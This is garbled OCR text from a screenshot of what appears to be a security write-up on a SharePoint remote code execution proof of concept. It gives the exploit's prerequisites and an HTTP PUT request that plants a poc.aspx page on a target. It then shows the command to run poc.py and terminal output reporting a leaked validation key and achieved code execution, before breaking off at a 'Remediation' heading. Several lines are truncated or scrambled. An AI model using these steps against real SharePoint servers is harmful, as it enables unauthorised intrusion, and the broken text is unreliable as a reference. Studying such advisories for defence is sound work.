
According to the
PoC
shared, here are some pre-requisites for the
exploit to work:
•
AddAndCustomizePages
permission must be enabled.
• Compile and store ysoserial.net in the same folder of PoC.
You can check SharePoint versions from the below request
(Authentication required)
PUT /poc.aspx HTTP/1.1

Host: [target]

Content-Length: 67

<asp:Literal runat="server" Text="<%$SPTokens:{ProductN
The target https://[target]/poc.aspx should return the Sharepoint
version.
Run the exploit in this format: "
./poc.py <SPSite> <use
@DESKTOP-H4JDQCB:~$ ./poc.py win-3t816hj84n4 
ha
****
@
*
wn
(+) leaked validation key: 55AAE0A8E646746523FA5EE06752
(+) triggering rce, running 'cmd /c notepad'

(+) done! rce achieved
Remediation: